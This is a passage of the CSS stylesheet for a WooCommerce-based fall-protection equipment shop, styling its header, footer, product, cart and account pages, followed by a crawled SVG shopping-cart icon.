    align-items: center;
}

.topbar-search-box input {
    border: none !important;
    outline: none !important;
    padding: 0 0.5rem !important;
    width: 100%;
}

.topbar-search-box i {
    border-radius: 3px;
    background: #6dc8c9;
    color: #fff;
    padding: 0.4rem 0.7rem;
}

.topbar-user {
    display: flex;
    align-items: center;
}

.topbar-user-link a {
    margin-left: 1rem;
    display: inline-block;
}

.topbar-user-link a span {
    background: #56a1a2;
    /* font: normal normal 600 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    border-radius: 3px;
    padding: 0.5rem 1rem;
}

.nav-cart .img-box {
    border-radius: 3px 0px 0px 3px;
    background: #448484;
    padding: 0.5rem 0.5rem;
}

.nav-cart a span {
    border-radius: 0px 3px 3px 0px;
}

@media only screen and (max-width: 769px) {
    .topbar-search-box {
        width: 40%;
    }
    .topbar-user-link a {
        margin-left: 0.5rem;
    }
}

@media only screen and (max-width: 576px) {
    .top-navbar {
        display: block;
    }
    .topbar-search-box {
        width: 100%;
    }
    .topbar-user {
        justify-content: space-between;
        margin-top: 1rem;
        margin-bottom: 0.3rem;
    }
    .topbar-user-link a {
        margin-left: 0;
    }
    .topbar-user-link a span {
        padding: 0.5rem 0.7rem;
    }
    .site-branding img {
        max-width: 165px !important;
    }
    .site-topbar {
        padding: 1rem 0;
    }
}


/*=========== FOOTER ===========*/

.site-footer {
    background-color: #f2fbf6;
    padding-top: 4em;
}

.site-copyright {
    background-color: #fff;
    padding: 0.5em 0;
}

.site-copyright p {
    font-size: 13px;
    font-weight: 600;
    text-align: left;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
    text-align: center;
}

.site-footer .payment-logo {
    text-align: center;
}

.site-footer .divider {
    height: 1px;
    margin: 4em 0;
    background-color: #47515d;
}

.site-footer .site-footer-widgets {
    padding-bottom: 4em;
}

.newsletter-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 720px;
    width: 100%;
    margin: 0 auto;
}

.newsletter-box h5 {
    /* font: 600 38px/23px 'Open Sans'; */
    font-size: 38px;
    font-weight: 600;
    line-height: 23px;
}

.newsletter-box span {
    /* font: normal normal normal 18px/28px 'Open Sans'; */
    font-size: 18px;
    font-weight: normal;
    line-height: 28px;
}

.footer-email-box {
    width: 58%;
}

.footer-email-box label {
    display: none !important;
}

.footer-email-box .tnp-field-email {
    width: 73%;
}

.footer-email-box input[type="email"] {
    border: none !important;
    outline: none !important;
    background: transparent !important;
}

.newsletter-wrap form {
    display: flex;
    align-items: center;
    background: #fff;
    padding: 0.2rem 0.3rem;
    justify-content: space-between;
    border-radius: 6px;
}

.newsletter-wrap .tnp-subscription div.tnp-field {
    margin-bottom: 0;
}

.newsletter-wrap .tnp-field-button input[type="submit"] {
    background: #6dc8c9 !important;
    border-radius: 6px;
    /* font: 600 16px/23px 'Open Sans'; */
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    color: #ffffff;
    padding: 0.7rem 1rem;
}

.footer-col-1 a img {
    width: 187px;
    display: inline-block;
    margin-bottom: 1rem;
}

.footer-col-2 .widget-title,
.footer-col-3 .widget-title,
.footer-col-4 .widget-title {
    /* font: normal normal bold 20px/23px 'Open Sans'; */
    font-size: 20px;
    font-weight: bold;
    line-height: 23px;
    color: #6dc8c9;
    text-transform: capitalize;
    margin: 1rem 0;
}

.footer-col-2 ul,
.footer-col-4 ul {
    list-style: none;
    padding: 0;
}

.footer-col-1 .custom-html-widget {
    padding-right: 3rem;
    /* font: normal normal 300 16px/20px 'Open Sans'; */
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    color: #000000;
}

.footer-col-2 a,
.footer-col-3 a,
.footer-col-3 .custom-html-widget p:not(:first-child),
.footer-col-4 a {
    /* font: normal normal 300 16px/33px 'Open Sans'; */
    font-size: 16px;
    font-weight: 300;
    line-height: 33px;
    color: #000000;
}

.footer-col-3 .custom-html-widget p {
    margin-bottom: 0;
}

.footer-col-2 a:hover,
.footer-col-3 a:hover,
.footer-col-4 a:hover {
    color: #008aa8;
}

.footer-col-3 .custom-html-widget p:first-child {
    /* font: normal normal 600 18px/20px 'Open Sans'; */
    font-size: 18px;
    font-weight: 600;
    list-style: 20px;
    text-transform: capitalize;
    margin-bottom: 3rem;
    color: #000000;
}

.footer-icons a {
    font-size: 30px;
    color: #6dc8c9;
}

.footer-icons a:hover {
    color: #47515d;
}

@media only screen and (min-width: 769px) {
    .site-footer .payment-logo {
        text-align: end;
    }
    .site-copyright p {
        margin: 0;
        text-align: start;
    }
}

@media only screen and (max-width: 576px) {
    .newsletter-wrap {
        display: block;
        text-align: center;
    }
    .footer-email-box {
        width: 100%;
        margin-top: 2rem;
    }
    .newsletter-box h5 {
        font-size: 30px;
    }
    .newsletter-box span {
        font-size: 16px;
    }
    .newsletter-wrap .tnp-field-button input[type="submit"] {
        font-size: 14px;
        padding: 0.7rem 0.5rem;
    }
    .payment-logo img:first-child {
        margin-bottom: 1rem;
    }
    .site-footer {
        padding-top: 3em;
    }
    .footer-col-3 .custom-html-widget p:first-child {
        margin-bottom: 1rem;
    }
    .site-footer .site-footer-widgets {
        padding-bottom: 1.5em;
    }
    .site-copyright {
        padding: 1.5rem 0;
    }
}


/* ********************************************** page 1 **************************************************** */


/* ***************** slidar box ****************** */

.home_slide_text_box {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: 50%;
    padding: 3rem 4rem;
    margin-right: 4rem !important;
}

@media only screen and (max-width: 768px) {
    .home_slide_heading p{
        font-size: 25px !important;
    }
    .home_slide_text p{
        font-size: 14px !important;
    }
}
@media only screen and (max-width: 576px) {
    .home_slide_text_box {
        margin-right: 0 !important;
        padding: 2rem;
    }
}

/* ***************** logo box ****************** */

.featured-brands {
    background: #6dc8c9;
    padding: 0.5rem 1rem;
    text-align: center;
    border-radius: 16px;
    padding-bottom: 1rem;
}

.featured-brands-heading {
    color: #fff;
}

.logo-boxs {
    background: #fff;
    border-radius: 16px;
    padding: 1rem 2rem;
    position: relative;
}

.logo-boxs img {
    height: 50px;
}

.logo-boxs .owl-prev {
    position: absolute;
    top: 50%;
    left: 0.5rem;
    transform: translateY(-50%);
}

.logo-boxs .owl-next {
    position: absolute;
    top: 50%;
    right: 0.5rem;
    transform: translateY(-50%);
}

.logo-boxs .owl-prev span,
.logo-boxs .owl-next span {
    font-size: 50px;
}

.logo-boxs .owl-dots {
    display: none;
}

@media only screen and (max-width: 576px) {
    .logo-boxs img{
        height: 120px;
    }
}

/* ***************** work box ****************** */

.work-img-box img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    border-radius: 5px;
}

.work-heading {
    background: #6dc8c9;
    /* font: normal normal bold 16px/25px 'Open Sans'; */
    font-size: 16px;
    font-weight: bold;
    line-height: 25px;
    border-radius: 5px;
    margin-top: 1rem;
    color: #fff;
    text-align: center;
    padding: 0.5rem 0;
}

.work-heading:hover,
.work-heading:active {
    background: #47515d;
}

@media only screen and (max-width: 768px) {
    .work-heading {
        font-size: 14px;
    }
}


/* ***************** Featured Products ****************** */

.home_featured_products {
    background: #f2f2f2;
}

.fratured_product_heading {
    /* font: normal normal bold 26px/39px 'Open Sans'; */
    font-size: 26px;
    font-weight: bold;
    line-height: 29px;
    color: #47515d;
    margin-bottom: 2rem;
}

.woocommerce ul.products li.product a img {
    /* height: 300px !important; */
    object-fit: cover;
    border-radius: 6px;
    border: solid 1px #00000017;
}

.woocommerce ul.products li.product a img:hover {
    box-shadow: 0px 23px 66px #00000029;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
    /* font: normal normal 500 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #000;
    min-height: 100px;
}

.woocommerce ul.products li.product .price {
    font-size: 23px !important;
    font-weight: bold !important;
    line-height: 34px !important;
    color: #000000 !important;
}

.woocommerce ul.products li.product .price small {
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
    display: block;
}


/* ***************** blog box ****************** */

.latest-from-main-heading {
    color: #47515d;
    font-size: 25px;
    font-weight: 900;
    text-transform: capitalize;
    margin-bottom: 2rem;
}

.latest-from-item {
    background: #efefef;
    padding: 1rem;
    border-radius: 5px;
}

.latest-from-item:hover {
    background: #fff;
    box-shadow: 0px 0px 20px #c5c5c5;
}

.latest-from-heading {
    /* font: normal normal bold 21px/26px 'Open Sans'; */
    font-size: 21px;
    font-weight: bold;
    line-height: 26px;
    color: #494949;
    margin-bottom: 1rem;
    min-height: 85px;
    text-transform: capitalize;
}

.latest-from-data {
    display: inline-block;
    border-radius: 5px;
    background: #448484;
    margin-bottom: 1.5rem;
    color: #fff;
    padding: 0.2rem 0.5rem;
}

.latest-from-text {
    /* font: normal normal 500 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 500;
    line-height: 21px;
    padding: 0;
    margin-bottom: 28px;
    color: #192634;
    min-height: 195px;
}

a.latest-from-link {
    display: block;
    padding: 0.5rem 0;
    background: #6dc8c9;
    color: #fff;
    text-align: center;
    border-radius: 5px;
}

.latest-from-item:hover .latest-from-link {
    background: #47515d;
}

@media only screen and (max-width: 768px) {
    .latest-from-heading {
        font-size: 18px;
        min-height: 57px;
    }
    .latest-from-data {
        font-size: 14px;
    }
}

@media only screen and (max-width: 576px) {
    .latest-from-heading,
    .latest-from-text {
        min-height: auto;
    }
}


/* ***************** section 6 ****************** */

.all-new {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    padding: 2rem 0;
    color: #fff;
}

.all-new-box {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: 50%;
    padding: 3rem 4rem;
}

.all-new-heading {
    /* font: normal normal 600 46px/51px 'Open Sans'; */
    font-size: 46px;
    font-weight: 600;
    line-height: 51px;
    margin-bottom: 1rem;
}

.all-new-text {
    /* font: normal normal normal 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: normal;
    line-height: 21px;
}

.all-new-box a {
    background: #6dc8c9;
    border-radius: 5px;
    padding: 0.5rem 2rem;
    color: #fff;
    display: inline-block;
}

@media only screen and (max-width: 1024px) {
    .all-new-box {
        width: 50%;
    }
}

@media only screen and (max-width: 768px) {
    .all-new-box {
        width: 70%;
    }
    .all-new-heading {
        font-size: 21px;
    }
}

@media only screen and (max-width: 576px) {
    .all-new-box {
        width: 100%;
        padding: 2rem;
    }
    .all-new {
        background-position: center !important;
    }
}


/* ********************************************** page 2 **************************************************** */

.fall-protection-box {
    background: url("https://at-height.co.uk/wp-content/uploads/2021/07/about-us-banner-image.jpg") 0% 0% no-repeat padding-box;
    padding: 2rem 0;
    padding-top: 8rem;
}

.fall-protection-row {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    padding: 4rem 5rem;
}

.fall-protection-heading {
    /* font: normal normal 600 54px/51px 'Open Sans'; */
    font-size: 54px;
    font-weight: 600;
    line-height: 51px;
    color: #ffffff;
    text-transform: capitalize;
}

.fall-protection-text {
    /* font: normal normal normal 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: normal;
    line-height: 21px;
    color: #ffffff;
}

a.fall-protection-link {
    /* font: normal normal bold 22px/33px 'Open Sans'; */
    font-size: 22px;
    font-weight: bold;
    line-height: 33px;
    color: #ffffff;
    background: #6dc8c9;
    border-radius: 6px;
    padding: 0.4rem 2rem;
    display: inline-block;
}

.fall-protection-products .woocommerce-loop-category__title {
    background: #6dc8c9;
    /* font: normal normal bold 16px/25px 'Open Sans'; */
    font-size: 16px;
    font-weight: bold;
    line-height: 25px;
    border-radius: 5px;
    margin-top: 1rem;
    color: #fff;
    text-align: center;
    padding: 0.5rem 0;
}

.fall-protection-products .product-category a:hover .woocommerce-loop-category__title,
.fall-protection-products .woocommerce-loop-category__title:hover,
.fall-protection-products .woocommerce-loop-category__title:active {
    background: #47515d;
}

.fall-protection-products .woocommerce-loop-category__title>mark {
    display: none;
}

.fall-protection-products .product-category img {
    height: 300px !important;
    object-fit: contain;
    border: solid 1px #00000017;
    border-radius: 5px;
}

.fall-protection-products .product-category a:hover img {
    box-shadow: 0px 0px 20px #c5c5c5;
}

.fall-protection-description .term-description {
    /* font: normal normal 500 15px/23px 'Open Sans'; */
    font-size: 15px;
    font-weight: 500;
    line-height: 23px;
    border-radius: 6px;
    background: #efefef;
    padding: 2rem 3rem;
    margin-bottom: 3rem;
    color: #000;
}

@media only screen and (max-width: 576px) {
    .fall-protection-box{
        padding: 3rem 0.5rem;
        padding-top: 7rem;
    }
    .fall-protection-row{
        padding: 2rem 1rem;
    }
    .fall-protection-heading{
        font-size: 25px;
        line-height: 35px;
    }
    .fall-protection-description .term-description{
        padding: 2rem;
    }
}

/* ********************************************** single page **************************************************** */

.product-single-page nav.woocommerce-breadcrumb {
    display: none;
}

.product-single-page .single-product-main-image {
    box-shadow: 0px 23px 66px #00000029;
}

.product-single-page .woocommerce div.product div.images img {
    width: 321px;
    height: 454px;
    object-fit: cover;
}

.product-single-page .slick-slide img {
    height: 127px;
    object-fit: cover;
    margin-left: 2rem;
}

.product-single-page .product_title {
    font-size: 23px;
    line-height: 34px;
    font-weight: bold;
    color: #000000;
    margin-bottom: 1.5rem;
}

.product-single-page div.product p.price,
.product-single-page div.product span.price {
    color: #000000 !important;
    font-size: 23px !important;
    font-weight: bold;
    line-height: 26px;
}

.product-single-page div.product span.price {
    margin-bottom: 1rem;
    display: block;
}

.product-single-page div.product span.price small,
.product-single-page div.product p.price small {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
}

.product-single-page div.product form.cart .variations select {
    padding: 0.2rem 0.5rem;
    outline: none;
}

.product-single-page div.product form.cart .variations label {
    font-size: 16px;
    color: #000;
}

.product-single-page div.product form.cart .variations {
    margin-bottom: 1.5rem !important;
}

.product-type-simple form.cart,
.product-type-variable .woocommerce-variation-add-to-cart {
    display: flex;
    align-items: center;
    margin: 2rem 0;
    justify-content: space-between;
}

.qty_quantity_btn {
    display: flex;
    align-items: center;
    width: 27%;
    justify-content: space-between;
}

.quantity_heading {
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 0;
    margin-right: 0.5rem;
}


/* Chrome, Safari, Edge, Opera */

.qty_quantity_btn input::-webkit-outer-spin-button,
.qty_quantity_btn input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}


/* Firefox */

.qty_quantity_btn input[type=number] {
    -moz-appearance: textfield;
}

.qty_quantity_btn .quantity{
    display: flex;
    align-items: center;
}
.qty_quantity_btn .quantity .qty ,
.quantity_btns {
    margin-left: 0.3rem;
}
.qty_quantity_btn .quantity .qty {
    width: 36px !important;
    padding: 0.5rem 0 !important;
    border: 1px solid #D6D6D6;
    border-radius: 5px;
    font-size: 14px;
    font-weight: 600;
    color: #717171;
    outline: none;
}

.product-single-page div.product form.cart div.quantity {
    margin: 0 !important;
}

.quantity_btns {
    border-radius: 5px;
    background: #6DC8C9;
    width: 33px;
    padding: 0.5rem 0;
    color: #fff;
}

.quantity_btn-disabled {
    background: #00000017;
    opacity: 0.8;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li::after,
.product-single-page div.product .woocommerce-tabs ul.tabs li::before {
    content: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs::before {
    content: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs {
    background: #DEDEDE;
    padding: 0.2rem 0.7rem !important;
    border-radius: 6px;
    display: inline-block !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li.active {
    background: #6DC8C9 !important;
    color: #fff !important;
    border: none;
    z-index: 1;
    border-radius: 6px;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li.active a , 
.product-single-page div.product .woocommerce-tabs ul.tabs li.active:hover a {
    color: #fff !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li:hover a  {
    color: #515151 !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li {
    background: transparent !important;
    border: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li a {
    color: #B9B9B9 !important;
}

.product-single-page .woocommerce-Tabs-panel h2 {
    display: none;
}

.product-single-page .related h2 {
    margin-bottom: 2rem;
}

.product-single-page .woocommerce-Tabs-panel p {
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    color: #000;
}

.single_need_help_box {
    border-radius: 6px;
    background: #EFEFEF;
    padding: 1.5rem;
}

.single_need_help_heading {
    font-weight: bold;
    font-size: 23px;
    line-height: 34px;
    color: #000;
}

.single_need_help_text {
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
    color: #000;
}

.sfsi_shortcode_container {
    float: inherit !important;
}

.ewpg-display .btn-prev,
.ewpg-display .btn-next,
.slider-nav .btn-prev,
.slider-nav .btn-next ,
.sfsi_shortcode_container .sfsi_wicons {
    z-index: 9 !important;
} 

.single-blog img.alignnone{
    margin: 1rem 0;
}

.woocommerce-checkout h3{
    margin: 1rem 0;
    margin-top: 2rem;
}

.slingle-product-logo img{
    width: 232px;
    object-fit: cover;
}

a.compare.button.added{
    background: #DEDEDE;
}

@media only screen and (max-width: 768px) {
    .woocommerce div.product div.summary {
        clear: both !important;
    }
}

@media only screen and (max-width: 576px) {
    .product-single-page .product_title {
        font-size: 18px;
        line-height: 24px;
        margin-bottom: 1rem;
    }
    .product-single-page div.product p.price,
    .product-single-page div.product span.price {
        font-size: 17px !important;
    }
    .single_need_help_heading{
        font-size: 20px;
        line-height: 20px;
    }
    .woocommerce a.added_to_cart{
        margin-left: 3rem;
        margin-top: 1rem;
    }
    .product-type-simple form.cart,
    .product-type-variable .woocommerce-variation-add-to-cart {
        display: block;
    }
}

/* ************************** cart page ********************** */

.woocommerce-cart-form .product-name a{
    color: #000;
}
.woocommerce-cart-form .actions .input-text{
    width: 57% !important;
    border-radius: 5px;
}

.woocommerce-cart-form .actions .button{
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.43rem 1rem !important;
    border-radius: 5px;
}

.woocommerce-cart-form .actions .button:hover,
.cart-collaterals .cart_totals .checkout-button:hover {
    background: #47515d !important;
}

.cart-collaterals .cart_totals .checkout-button{
    background: #56a1a2 !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.7rem 1rem !important;
    border-radius: 5px;
}

.entry-title ,
.cart-collaterals .cart_totals h2 {
    margin: 1rem 0;
}

@media only screen and (max-width: 768px) {
    .woocommerce-cart-form .actions .input-text{
        width: 49% !important;
    }
    .woocommerce-cart-form td.product-quantity {
        display: flex !important;
        align-items: center;
        justify-content: space-between;
    }
    .qty_quantity_btn{
        width: auto;
    }
}

@media only screen and (max-width: 576px) {
    .qty_quantity_btn .quantity .qty{
        width: 60px !important;
    }
}

/* ************************** coustmes-add-to-cart ********************** */

.coustmes-add-to-cart a.add_to_cart_button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    border-radius: 0px 3px 3px 0px !important;
    padding: 0.43rem 1rem !important;
}

.coustmes-add-to-cart .add_to_cart_button:hover,
.woocommerce div.product form.cart .button:hover {
    background: #47515d !important;
}

.woocommerce div.product form.cart .button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    border-radius: 3px !important;
    padding: 0.43rem 1rem 0.43rem 0!important;
    margin-left: 3rem;
}

.woocommerce div.product form.cart .button .coustmes-add-to-cart-icon {
    margin-right: 0.5rem;
}

.coustmes-add-to-cart-icon {
    border-radius: 3px 0px 0px 3px;
    background: #448484;
    padding: 0.5rem 0.5rem;
}

.woocommerce a.added_to_cart {
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    border-radius: 3px;
    padding: 0.43rem 1rem;
    margin-left: 1rem;
}

.woocommerce a.added_to_cart:hover {
    background: #47515d;
}

.related.products{
    clear: both;
}
.woocommerce.single-product .product_meta{
    display: none;
}

.coustmes-add-to-cart.single-add-to-cart{
    display: flex;
    justify-content: space-between;
    width: 73%;
    align-items: center;
}

.woocommerce div.product form.cart .compare.button{
    background: #DEDEDE !important;
    color: #656565 !important;
    padding: 0.43rem 1rem !important;
}

.woocommerce div.product form.cart .compare.button:hover {
    background: #56a1a2 !important;
    color: #fff !important;
}

.coustmes-add-to-cart .compare.button i{
    color: #C30000;
}

.woocommerce ul.products li.product a span{
    display: inline-block;
}

.tinvwl_add_to_wishlist-text{
    display: none;
}

/* .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{
    
} */

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart{
    margin-top: 0 !important;
    border-radius: 5px;
    background: #DEDEDE;
    color: #656565;
    padding: 0.2rem 0.5rem;
}

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:hover{
    background: #56a1a2;
    color: #fff;
}

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
    color: #C30000;
    font-size: 27px !important;
    margin-right: 0 !important;
}

.woocommerce ul.products li.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before{
    font-size: 20px !important;
    margin-right: 0.5rem !important;
}

.woocommerce ul.products li.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart{
    border-radius: 3px;
    margin-top: 0.5rem !important;
    padding: 0.5rem 1rem;
}



@media only screen and (max-width: 1024px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 60%;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 100%;
    }
}

@media only screen and (max-width: 576px) {
    .coustmes-add-to-cart.single-add-to-cart{
        width: 100%;
        margin-top: 1rem;
    }
    .woocommerce div.product form.cart .button{
        margin-left: 0;
    }
}
/* ************************** my account page ********************** */

.woocommerce-MyAccount-navigation ul{
    list-style: none;
    padding: 0;
}

.woocommerce-MyAccount-navigation ul li > a{
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    padding: 0.43rem 1rem;
    border-radius: 5px;
    display: inline-block;
    width: 40%;
    text-align: center;
    margin-bottom: 1rem;
}

.woocommerce-MyAccount-navigation ul li > a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a {
    background: #47515d;
}

.woocommerce-EditAccountForm legend {
    margin-top: 2rem;
    font-size: 25px;
    font-weight: 700;
    color: #000;
}

@media only screen and (max-width: 1024px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 60%;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 100%;
    }
}

/* ************************** error 404 ********************** */

.error-404 {
    padding: 10rem 0;
    text-align: center;
}

/* ************************** search page ********************** */

.search-page .search-form .search-submit{
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    padding: 0.6rem 1rem;
    border-radius: 5px;
    display: inline-block;
    text-align: center;
    border: none;
    outline: none;
}
.search-page .search-form .search-submit:hover{
    background: #47515d;
}

/* ************************** list page ********************** */

.fall-protection-products ul.products li.product{
    position: relative;
}
.list_page_brand_logo img{
    width: 50px;
}
.list_page_brand_logo{
    position: absolute;
    top: 5px;
    z-index: 9;
    right: 5px;
}
.sfsiplus_footerLnk {
    display: none;
}

.woocommerce-product-details__short-description {
    display: none;
}
.featured-brands .owl-carousel .owl-item img{
    filter: grayscale(100%);
}
.woocommerce nav.woocommerce-pagination {
    text-align: center;
    margin-bottom: 2em !important;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
    padding: 1em !important;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #6dc8c9 !important;
    color: #fff !important;
}
.woocommerce nav.woocommerce-pagination ul{
    border: 1px solid #eee !important;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right: 1px solid #eee !important;
}

/* ************************** contact form ********************** */

.contact_form input[type="text"], 
.contact_form input[type="password"], 
.contact_form input[type="date"], 
.contact_form input[type="datetime"], 
.contact_form input[type="datetime-local"], 
.contact_form input[type="email"], 
.contact_form input[type="month"], 
.contact_form input[type="number"], 
.contact_form input[type="search"], 
.contact_form input[type="tel"], 
.contact_form input[type="time"], 
.contact_form input[type="url"], 
.contact_form input[type="week"], 
.contact_form textarea, 
.contact_form select{
    width: 100%;
    margin-top: 0.5rem;
}
.contact_form label{
    width: 100%;
}
.contact_form .col-sm-12{
    margin-top: 2rem;
}
.contact_link a{
    color: #8A8989;
}
.contact_link a:hover{
    color: #000;
}
input[type=submit]{
    background: #6dc8c9;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    color: #ffffff;
    padding: 0.7rem 1rem;
    outline: none;
    border: none;
    margin-top: 1rem;
}
input[type=submit]:hover{
    background: #47515d;
}

/* ************************** wishlist ********************** */

.tinv-header{
    display: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg
body_size: 654
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.999" height="17.777" viewBox="0 0 19.999 17.777"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M19.166,2.222H5.01L4.707.673A.833.833,0,0,0,3.889,0H.417A.417.417,0,0,0,0,.417V1.25a.417.417,0,0,0,.417.417H3.2l2.416,12.35a2.222,2.222,0,1,0,3.527.427h5.04a2.222,2.222,0,1,0,3.463-.491l.036-.165a.833.833,0,0,0-.814-1.01h-9.8l-.326-1.667H17.6a.833.833,0,0,0,.814-.656l1.57-7.222A.833.833,0,0,0,19.166,2.222ZM7.222,16.388a.833.833,0,1,1,.833-.833A.834.834,0,0,1,7.222,16.388Zm8.889,0a.833.833,0,1,1,.833-.833A.834.834,0,0,1,16.111,16.388Zm.814-6.944H6.423L5.336,3.889h12.8L16.924,9.444Z"/></svg>